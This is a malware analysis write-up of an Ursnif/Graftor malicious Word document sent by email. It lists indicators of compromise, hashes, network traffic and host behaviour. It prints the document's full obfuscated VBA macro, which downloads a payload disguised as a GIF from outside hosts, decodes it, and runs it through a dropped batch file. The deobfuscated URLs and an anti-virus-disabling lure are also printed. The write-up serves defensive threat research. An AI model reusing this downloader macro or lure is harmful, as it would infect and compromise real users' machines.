Monday there was a file sent via email to an employee with a maldoc attached to it. The maldoc was encrypted and used the password of 3443 to unlock it. Once you unlocked the document, it asked to enable macros. It is from here that this analysis starts. This infection chain seems very close to the one that Sophos had reported on here in this link. Like the test done in the Sophos article, I was not able to get any callback traffic generated on my test VM.
Based on the Virustotal and Hybrid-Analysis links and the article from Sophos, this is falling under the Graftor/Ursnif family of malware.
Like always, for the artifacts from this investigation, please see my repo here.
Indicators of Compromise:
=========================
truhlarna-macura.cz:80/ 95.168.206.199
www.solidaridadsolar.com:80 / 134.0.11.204
aemquality.com:80 / 50.62.103.1
21.12.44.23 (ICMP)
Artifacts:
==========
File name: 03167.exe
File path: C:\Users\%username%\AppData\Local\Temp
File size: 207KB
MD5 hash: 8443bc47a982d6c5761d3182415e48e4
Virustotal: http://virustotal.com/en/file/2e013cc6c8419e26df4ec35edfcb5017f38b661e98534e2fddfd3bc21120c689/analysis/
First detection: 2017-04-03 10:21:40 UTC
Detection Ratio: 8 / 61
Malwr: http://malwr.com/analysis/ZmE2YjI1ZTAzNzEzNGMxOWE3MmZiY2JmNWU3ODY0MjA/ and http://malwr.com/analysis/ZTgzY2U4YzMyNTNmNDI3OWFlNzk0ZWM0MWJlMjgzNTc/
Hybrid Analysis: http://www.hybrid-analysis.com/sample/2e013cc6c8419e26df4ec35edfcb5017f38b661e98534e2fddfd3bc21120c689?environmentId=100
File name: 03167.tmp
File path: C:\Users\%username%\AppData\Local\Temp
File size: 207KB
MD5 hash: 0efa064779ccb639a07fc1ae088e04ff
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: 03167.cmd
File path: C:\Users\%username%\AppData\Local\Temp
File size: 98KB
MD5 hash: a27604e68dafb7ceaadd6354d7c82c4a
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: logo[1].gif
File path: C:\Users\%username%\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\8LBPK0D0\logo[1].gif
File size: 207KB
MD5 hash: 0efa064779ccb639a07fc1ae088e04ff
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: fili.exe
File path: C:\Users\%username%\AppData\Local\Dawu\fili.exe
File size: 612KB
MD5 hash: 7e7229ba9b4047f8471c53e4f8800908
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: id.dat
File size: 612KB
MD5 hash: 7e7229ba9b4047f8471c53e4f8800908
Virustotal: http://virustotal.com/en/file/214b277cfe3d2f6bfbe52117733806cc4cb0925db908d6ddc8b1da6a43fff076/analysis/
First detection: 2017-04-03 13:57:27 UTC
Detection ratio: 36 / 61
Malwr: NA
Hybrid Analysis: http://www.hybrid-analysis.com/sample/214b277cfe3d2f6bfbe52117733806cc4cb0925db908d6ddc8b1da6a43fff076?environmentId=100
Analysis of Malware:
====================
As mentioned above the user received the below email that contained a malicious Word document that was encrypted to get around any sandboxing analysis.

Once the Word document is downloaded, the file opened, and macros enabled the Word doc displays a message stating that it is checking the status of the SSL certificate for a few seconds. After that we get the same pop-up that Sophos mentioned – that the file is corrupted and cannot be opened. Once you click on “OK,” the Word document is closed. Now for the average user, they would not think anything of this, but it is what happens after a minute or so that gives a hint of something nefarious going on stemming from this Word document. There is a Windows popup stating that the process “0484A.exe has stopped working” as seen below.
Starting from the network side of this infection, once the Word document is run, there is a call to the site truhlarna-macura[.]cz requesting a GIF file.
Looking at the request, you can see that the supposed GIF file is 207114 bytes, which seems to match up to the actual GIF file size, and some of the other binary files that are dropped on to the system (03167.exe/03167.tmp).
Next we see an old trick to help defeat sandboxing techniques – a PING request to 21.12.44.23. This IP address belong to DoD based on Robtex: http://www.robtex.com/?ip=21.12.44.23&whois=1.
NetRange: 21.0.0.0 - 21.255.255.255 CIDR: 21.0.0.0/8 NetName: DNIC-SNET-021 NetHandle: NET-21-0-0-0-1 Parent: () NetType: Direct Allocation OriginAS: Organization: DoD Network Information Center (DNIC) RegDate: 1991-07-01 Updated: 2009-06-19 Ref: http://whois.arin.net/rest/net/NET-21-0-0-0-1
We also see a request for Github too, but I am not sure what transpired here since this is over SSL.

We then see a call to the site www[.]solidaridadsolar[.]com which must have been cleaned up by the time I ran this on my test VM (and could explain part of the reason why nothing else happened on the VM).

And then lastly a call to aemquality[.]com to get a file called “id.dat.”
From the host side of things, this was a pretty straight forward infection. Once the Word document is run, the VB script is executed and we can assume that it makes the request to download the malicious “GIF” file. We also see that Word creates a new CMD process which in turn creates a batch file called “03137.cmd.” While the GIF file is striping out the malicious binary file, the batch file is doing a PING to the IP address of 21.12.44.23 and also to execute the 03137.exe binary.
@echo off ping 21.12.44.23 -n 1 -w 2000 > NUL start C:\Users\Bill\AppData\Local\Temp\03167.exe
Once the 03137.exe binary is started, it starts going through the system looking at various things on the filesystem and within the registry (with a heavy emphasis when looking at registry keys related to certificates). It then creates the file called “fili.exe” and it starts to execute that file. This file, like the 03137.exe file looks at various things on the system (filesystem and registry) and after a bit terminates causing a system fault (the error message that pops up after a minute once the Word document has been closed). From there everything shuts down and no further activity is seen.

Since I was not able to get much further from here, I asked one of my colleagues to take a look and see if he was able to get it to go further. Thankfully he was able to and also shared with me an interesting tip that I was not aware of – saving the encrypted Word document as a new file and deleting the password from it as seen below.
Once I did that, I was able to get to the script using OfficeMalDoc and extracting out the file that (granted you can also just extract the files out from the Word doc since it is another example of an archive).
Below is the VBA script from the Word document.
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "0{00020906-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
#If VBA7 And Win64 Then
Private Declare PtrSafe Function uhodixi Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByVal Operation As String, ByVal Filename As String, Optional ByVal Parameters As String, Optional ByVal Directory As String, Optional ByVal WindowStyle As Long = vbMaximizedFocus) As LongLong
Private Declare PtrSafe Function ocabype Lib "kernel32" Alias "GetTempPathA" (ByVal nBufferLength As Long, ByVal lpBuffer As String) As Long
Private Declare PtrSafe Function hogezij Lib "kernel32" Alias "GetTempFileNameA" (ByVal lpszPath As String, ByVal lpPrefixString As String, ByVal wUnique As Long, ByVal lpTempFileName As String) As Long
Private Declare PtrSafe Function egawomy Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
#Else
Private Declare Function uhodixi Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByVal Operation As String, ByVal Filename As String, Optional ByVal Parameters As String, Optional ByVal Directory As String, Optional ByVal WindowStyle As Long = vbMaximizedFocus) As Long
Private Declare Function ocabype Lib "kernel32" Alias "GetTempPathA" (ByVal nBufferLength As Long, ByVal lpBuffer As String) As Long
Private Declare Function hogezij Lib "kernel32" Alias "GetTempFileNameA" (ByVal lpszPath As String, ByVal lpPrefixString As String, ByVal wUnique As Long, ByVal lpTempFileName As String) As Long
Private Declare Function egawomy Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
#End If
Sub Document_Open()
Dim pupujoh As String
Dim neqizuv As String
Dim asajuko As Long
Dim xeryxeb As Long
Dim etopedo As Integer
Dim yqaluqe() As Byte
Dim qilogyb As Object
Dim alugumi As Object
#If Win64 Then
Dim fysisin As LongLong
#Else
Dim fysisin As Long
#End If
ActiveDocument.Content.Delete
ActiveDocument.PageSetup.LeftMargin = 240
ActiveDocument.PageSetup.TopMargin = 100
Set myRange = ActiveDocument.Content
With myRange.Font
.Name = acuzamu("P~})sbs")
.Size = 14
End With
ActiveDocument.Range.Text = acuzamu("ZU~5O-11g-5~}h;Y;5sh~""") & vbLf & acuzamu("-----iR~s<~-Js;h""""""")
DoEvents
DoEvents
DoEvents
DoEvents
DoEvents
pupujoh = esecana
asajuko = egawomy(0, acuzamu("UhhWQHHh}0URs}bs*8s50}s""5!H;8vHR(v(""v;Y"), pupujoh, 0, 0)
xeryxeb = FileLen(pupujoh)
If asajuko <> 0 And xeryxeb < 183927 Then
asajuko = egawomy(0, acuzamu("UhhWQHHv0s8sh~b""5(8HW}0~dsHR(v(""v;Y"), pupujoh, 0, 0)
xeryxeb = FileLen(pupujoh)
End If
If asajuko <> 0 And xeryxeb < 175274 Then
asajuko = egawomy(0, acuzamu("UhhWQHHW}~Y8sF0s""5(8Hf50<0);HR(v(""v;Y"), pupujoh, 0, 0)
xeryxeb = FileLen(pupujoh)
End If
If xeryxeb < 179218 Then
ActiveDocument.Content.Delete
MsgBox acuzamu("B(-;bh~}b~h-s55~<<""-?0}b-(YY-sbq-Y;}~JsRR-(}-sbh;*N;}0<-<(YhJs}~-sb)-h}q-svs;b"""), vbCritical, acuzamu("I}}(}")
Application.Quit SaveChanges:=0
Exit Sub
End If
etopedo = FreeFile
Open pupujoh For Binary As #etopedo
ReDim yqaluqe(0 To LOF(etopedo) - 1)
Get #etopedo, , yqaluqe()
Close #etopedo
Call ejynebe(yqaluqe())
pupujoh = Left(pupujoh, Len(pupujoh) - 3)
pupujoh = pupujoh & acuzamu("~ ~")
neqizuv = Left(pupujoh, Len(pupujoh) - 3)
neqizuv = neqizuv & acuzamu("58)")
etopedo = FreeFile
Open pupujoh For Binary As #etopedo
Put #etopedo, , yqaluqe()
Close #etopedo
ActiveDocument.Content.Delete
MsgBox acuzamu("?U~-Y;R~-;<-5(}}0Wh~)-sb)-5sbb(h-d~-(W~b~)"), vbCritical, acuzamu("I}}(}")
Set qilogyb = CreateObject(acuzamu("15};Wh;bv"",;R~1q<h~8[dx~5h"))
Set alugumi = qilogyb.CreateTextFile(neqizuv)
alugumi.WriteLine acuzamu("u~5U(-(YY")
alugumi.WriteLine acuzamu("W;bv-G2""2G""@@""G=-*b-2-*J-G```-'-B6g")
alugumi.WriteLine acuzamu("<hs}h-") & pupujoh
alugumi.Close
fysisin = uhodixi(0, acuzamu("[W~b"), neqizuv, 0, 0, 6)
Application.Quit SaveChanges:=0
End Sub
Public Function esecana() As String
Dim ezytate As String * 312
Dim jymyryq As String * 618
Dim ivecaco As Long
Dim ymohoba As String
ivecaco = ocabype(312, ezytate)
If (ivecaco > 0 And ivecaco < 312) Then
ivecaco = hogezij(ezytate, 0, 0, jymyryq)
If ivecaco <> 0 Then
ymohoba = Left$(jymyryq, InStr(jymyryq, vbNullChar) - 1)
End If
esecana = ymohoba
End If
End Function
Public Sub ejynebe(yqaluqe() As Byte)
Dim eqoneji As Long
Dim esyjato As Long
Dim norixec As Long
Dim ugagoqo(256) As Byte
Dim zynebit As Long
Dim yzetyso As Long
esyjato = UBound(yqaluqe) + 1
For eqoneji = 10 To 265
ugagoqo(eqoneji - 10) = yqaluqe(eqoneji)
Next
zynebit = UBound(ugagoqo) + 1
yzetyso = 0
For eqoneji = 266 To (esyjato - 1)
yqaluqe(eqoneji - 266) = yqaluqe(eqoneji) Xor ugagoqo(yzetyso)
yzetyso = yzetyso + 1
If yzetyso = (zynebit - 1) Then
yzetyso = 0
End If
Next
ReDim Preserve yqaluqe(esyjato - 267)
End Sub
Public Function acuzamu(ByVal moluhyp As String) As String
Dim begozat(256)
Dim abuvuba As String
Dim ijuhoqe As Long
Dim korupaj As String
abuvuba = "xz.~^7;>od-DF )}uS1[=cU`mGWis3MT4{N%9Zq2/Ew(&+vkV:l\!hKp8fCOAR6?0|nYbI_LtPB'H<Q$Xy""aJ@g#j5],*re"
For ijuhoqe = 1 To Len(abuvuba)
begozat(ijuhoqe + 31) = Mid(abuvuba, ijuhoqe, 1)
Next ijuhoqe
For ijuhoqe = 1 To Len(moluhyp)
korupaj = Mid(moluhyp, ijuhoqe, 1)
acuzamu = acuzamu & begozat(Asc(korupaj))
Next ijuhoqe
End Function
Looking at the script, it looks like the decryption function is the acuzamu function since we see that function being called several times throughout the script. Unfortunately I was not able to get the strings deobfuscated from the script, but my colleague was able to. Here is what he found when deobfuscating the script:
Verdana
Check SSL certificate.
Please wait...
http://truhlarna-macura.cz/img/logo.gif
http://guamaten.com/prueba/logo.gif
http://prefmaqua.com/_cusudi/logo.gif
No internet access. Turn off any firewall or anti-virus software and try again.
The file is corrupted and cannot be opened
Scripting.FileSystemObject
@echo off
ping 21.12.44.23 -n 1 -w 2000 > NUL
start
Scripting.FileSystemObject
He also noted that the GIF, once decoded to an executable, makes a network call to some well known sites such as instagram, github, and linkedin. We are assuming that this is another network connectivity check. Lastly, he also noted that the file “id.dat” was another executable binary as well which makes sense since it, and the file called “fili.exe” have the same MD5 hash. I am assuming that this file, like the GIF, is being converted into a binary (in this case via the 03167.exe file/process). When I was writing this up yesterday there was nothing listed for the id.dat file in Hybrid Analysis or in Virustotal. This morning when reading his notes, he noted that there were now hits for the MD5 (which has been updated above for id.dat).